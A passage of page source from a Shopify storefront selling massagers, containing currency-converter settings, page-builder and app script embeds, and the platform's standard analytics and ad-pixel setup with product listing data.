(LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LKR,MAD,MDL,MKD,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SLL,STD,THB,TOP,TTD,TWD,TZS,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  

<!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_collections",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768406670000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/assortion/blocks/app-embed/5588d7f9-a5bc-4f4a-9c54-39b7e081dd23 --><script src='https://cdn.assortion.com/app.js?shop=6fd6c4-2.myshopify.com' defer></script>
<script>
  window.Assortion = {
    initialized: false,
    shop: {
      domain:"6fd6c4-2.myshopify.com"
    },
    customer: {
      isB2B: false
      
    },
    disabled: window.disableAssortion || false,
    disable: function() {
      this.disabled = true;
      if (this.initialized && this.unmount) this.unmount();
    },
    marketId: '54738419999'
  };
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/a9a32278-85fd-435d-a2e4-15afbc801656/nova-multi-currency-converter-1/assets/nova-cur-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/a9a32278-85fd-435d-a2e4-15afbc801656/nova-multi-currency-converter-1/assets/nova-cur.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 75225989407,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 75225989407,storefrontBaseUrl: "https://banasuer.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1902903583","configuration":"{\"accountID\":\"6fd6c4-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"795954ee49251f9abea8d261699c1fff","type":"APP","apiClientId":157087,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1834352927","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"784924959","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-11372009632\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-11372009632\\\/39SACNnewO8YEKCxzK4q\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-11372009632\\\/Y2KXCNPewO8YEKCxzK4q\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-11372009632\\\/s9v0CNDewO8YEKCxzK4q\\\",\\\"MC-NLKR05D72H\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-11372009632\\\/gAH_CMrewO8YEKCxzK4q\\\",\\\"MC-NLKR05D72H\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-11372009632\\\/AEjSCM3ewO8YEKCxzK4q\\\",\\\"MC-NLKR05D72H\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-11372009632\\\/GPqYCNzewO8YEKCxzK4q\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-11372009632\\\/sLMfCNbewO8YEKCxzK4q\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"660930847","configuration":"{\"pixelCode\":\"CKJLL4JC77UBVFV1E280\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"362414367","configuration":"{\"pixel_id\":\"607853768056007\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"216432927","configuration":"{\"myshopifyDomain\":\"6fd6c4-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Banasuer","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"6fd6c4-2.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/banasuer.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://banasuer.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"75225989407","storefrontBaseUrl":"https:\/\/banasuer.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"\",\"title\":\"Products\",\"productVariants\":[{\"price\":{\"amount\":129.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"3-in-1 Neck \u0026 Shoulder Massager\",\"vendor\":\"Banasuer\",\"id\":\"9424399073567\",\"untranslatedTitle\":\"3-in-1 Neck \u0026 Shoulder Massager\",\"url\":\"\/products\/3-in-1-neck-shoulder-massager\",\"type\":\"0\"},\"id\":\"49187930734879\",\"image\":{\"src\":\"\/\/banasuer.com\/cdn\/shop\/files\/3-in-1_at-home_therapy_soothe_massager_plus_eBook_1920x1920_aaa4a2ba-fe2d-4cdc-8952-3fd3c5d65490.webp?v=1724800636\"},\"sku\":\"14:200004889#1 pc\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":119.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"6 Head Full Body Massager\",\"vendor\":\"Banasuer\",\"id\":\"9294550106399\",\"untranslatedTitle\":\"6 Head Full Body Massager\",\"url\":\"\/products\/full-body-massager\",\"type\":\"\"},\"id\":\"48771869475103\",\"image\":{\"src\":\"\/\/banasuer.com\/cdn\/shop\/files\/main-image-1_7d2243ab-d4ca-43fb-8be4-fe2bd2b02668.webp?v=1717729323\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Additional 2 Year Warranty\",\"vendor\":\"Banasuer\",\"id\":\"8572058665247\",\"untranslatedTitle\":\"Additional 2 Year 